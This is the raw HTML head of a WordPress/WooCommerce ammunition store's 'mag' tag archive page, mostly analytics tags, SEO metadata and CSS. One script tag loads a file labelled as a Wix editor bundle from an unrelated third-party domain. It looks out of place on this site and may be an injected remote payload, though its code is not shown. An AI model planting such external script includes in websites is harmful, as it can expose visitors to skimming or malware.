

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greencountryammo.com/product-tag/mag/
body_size: 27688
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mag Archives - Green Country Ammo</title>
	<link rel="canonical" href="https://greencountryammo.com/product-tag/mag/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mag Archives" />
	<meta property="og:url" content="https://greencountryammo.com/product-tag/mag/" />
	<meta property="og:site_name" content="Green Country Ammo" />
	<meta property="og:image" content="https://greencountryammo.com/wp-content/uploads/2023/03/GCAmmo_logofinal.png" />
	<meta property="og:image:width" content="2160" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@greencountryamm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://greencountryammo.com/product-tag/mag/","url":"https://greencountryammo.com/product-tag/mag/","name":"mag Archives - Green Country Ammo","isPartOf":{"@id":"https://greencountryammo.com/#website"},"primaryImageOfPage":{"@id":"https://greencountryammo.com/product-tag/mag/#primaryimage"},"image":{"@id":"https://greencountryammo.com/product-tag/mag/#primaryimage"},"thumbnailUrl":"https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA.jpg","breadcrumb":{"@id":"https://greencountryammo.com/product-tag/mag/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greencountryammo.com/product-tag/mag/#primaryimage","url":"https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA.jpg","contentUrl":"https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA.jpg","width":1695,"height":1695,"caption":"SWC New GCA"},{"@type":"BreadcrumbList","@id":"https://greencountryammo.com/product-tag/mag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greencountryammo.com/"},{"@type":"ListItem","position":2,"name":"mag"}]},{"@type":"WebSite","@id":"https://greencountryammo.com/#website","url":"https://greencountryammo.com/","name":"Green Country Ammunition, LLC","description":"The Right Ammo Is Easy To Find","publisher":{"@id":"https://greencountryammo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greencountryammo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://greencountryammo.com/#organization","name":"Green Country Ammunition, LLC","url":"https://greencountryammo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greencountryammo.com/#/schema/logo/image/","url":"https://greencountryammo.com/wp-content/uploads/2023/03/GCAmmo_logofinal.png","contentUrl":"https://greencountryammo.com/wp-content/uploads/2023/03/GCAmmo_logofinal.png","width":2160,"height":1440,"caption":"Green Country Ammunition, LLC"},"image":{"@id":"https://greencountryammo.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/greencountryammo","https://x.com/greencountryamm"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; Feed" href="https://greencountryammo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; Comments Feed" href="https://greencountryammo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Country Ammo &raquo; mag Tag Feed" href="https://greencountryammo.com/product-tag/mag/feed/" />
<link rel="preload" href="https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jytr3cbvjf");
</script><script type="text/javascript" async src="//l.getsitecontrol.com/d7odrm24.js"></script>
<script type="text/javascript" async src="https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D13F4GFWN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D13F4GFWN');
</script><style>/*=== HEADER ====*/
section {
	position: relative;
	width: 100%;
	padding: 100px;
}
section img {
	position: absolute;
	top: 0;
	left: -1500px;
	width: 100%;
	height: 100%;
  object-fit: none;
}
.row-index .fl-row-content-wrap {
	z-index: 9;
}
.about-col .fl-col-content {
	box-shadow: 0 0 50px #000000f2;
}
.span-title {
	color: #ffffff !important;
}
.looking-block .uabb-new-ib-desc {
	background: rgb(51 64 27 / 85%);
	min-height: 20% !important;
	padding-top: 0px !important;	
	transition: .2s ease-in-out;
}
.form-mod textarea{
	height: 150px !important;	
}
.full-width-img img {
	width: 100vw;
}

/*Product Archive Sidebar*/
.facetwp-selection-value {
	color: #9BA552;
}

/* Checkout Page*/
.woocommerce-checkout h3 {
	font-size: 30px !important;
}
#ship-to-different-address label {
	font-weight: 500 !important;
}
.checkout-cert .validate-required {
    padding-left: 20px !important;
}
.checkout-cert .woocommerce-privacy-policy-text {
    text-align: left;
}
.checkout-cert #pwgc-redeem-gift-card-form label {
    text-align: left;
    margin-top: 30px;
}

/*Mini Cart Icon*/
.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {
	width: 450px;
}
.woocommerce-mini-cart__buttons .button {
	background: #9BA552 !important;
	border: none !important;
}
.woocommerce-mini-cart__buttons .button:hover {
	background: #33401B !important;
	color: #ffffff !important;
}
.woopack-cart-items ul li.woocommerce-mini-cart-item a {
	color: #9BA552;
}
.woopack-cart-items ul li.woocommerce-mini-cart-item a:hover {
	color: #33401B;
}
/* Single Product Page*/
.product_meta span.marketking_vendor_product_text, .product_meta span.marketking_vendor_product_store{
    display: none !important;
}
.wc-tabs #tab-title-vendor{
    display:none !important;
}
</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://greencountryammo.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.26' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://greencountryammo.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://greencountryammo.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://greencountryammo.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://greencountryammo.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9f726009258b7faebf1e105b22b064b8-css' href='https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/9f726009258b7faebf1e105b22b064b8-layout-bundle.css?ver=2.9.4.1-1.5.2.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='marketking_main_style-css' href='https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/css/style.css?ver=v2.1.10' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greencountryammo.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='marketkingpro_main_style-css' href='https://greencountryammo.com/wp-content/plugins/marketking/public/../includes/assets/css/style.css?ver=1765518421' media='all' />
<link rel='stylesheet' id='yith-wcbr-css' href='https://greencountryammo.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.37.0' media='all' />
<link rel='stylesheet' id='yoda-tools-spamGuard-css' href='https://greencountryammo.com/wp-content/plugins/yoda-tools/css/public_css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='base-css' href='https://greencountryammo.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
